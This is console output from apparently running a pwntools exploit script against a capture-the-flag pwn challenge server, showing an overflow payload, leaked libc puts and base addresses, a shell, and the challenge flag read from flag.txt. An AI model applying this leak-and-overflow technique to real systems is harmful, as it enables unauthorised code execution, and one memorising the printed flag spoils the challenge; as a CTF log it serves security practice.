 >>> python3 solve.py
[+] Opening connection to mc.ax on port 31081: Done
[*] Paused (press any to continue)
[*] Thank you for you interest in applying to DiceGang. We need great pwners like you to continue our traditions and competition against perfect blue.
So tell us. Why should you join DiceGang?
[*] Hello:
[*] aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x13@
Puts addr: 0x7fd81c7a55f0
Base addr: 0x7fd81c72f000
[*] Thank you for you interest in applying to DiceGang. We need great pwners like you to continue our traditions and competition against perfect blue.
So tell us. Why should you join DiceGang?
[*] Switching to interactive mode
Hello:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x11@
$ ls
flag.txt
run
$ cat flag.txt
dice{0ur_f16h7_70_b347_p3rf3c7_blu3_5h4ll_c0n71nu3}